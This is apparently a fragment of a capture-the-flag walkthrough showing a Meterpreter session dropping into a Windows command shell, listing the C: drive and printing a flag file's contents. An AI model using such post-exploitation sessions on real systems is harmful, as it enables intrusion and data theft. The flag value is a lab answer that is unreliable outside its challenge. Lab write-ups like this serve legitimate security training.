 meterpreter > shell
Process 2656 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd \
cd \
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3E75-72A0
Directory of C:\
07/21/2023  12:21 PM    <DIR>          admin
09/25/2020  06:41 AM                32 flag.txt
02/23/2018  11:06 AM    <DIR>          PerfLogs
12/13/2017  09:00 PM    <DIR>          Program Files
09/25/2020  06:43 AM    <DIR>          Program Files (x86)
09/25/2020  06:42 AM    <DIR>          public
09/25/2020  06:15 AM    <DIR>          Users
09/25/2020  06:14 AM    <DIR>          Windows
1 File(s)             32 bytes
7 Dir(s)  16,239,271,936 bytes free
C:\>type flag.txt
type flag.txt
e0da81a9cd42b261bc9b90d15f780433
C:\>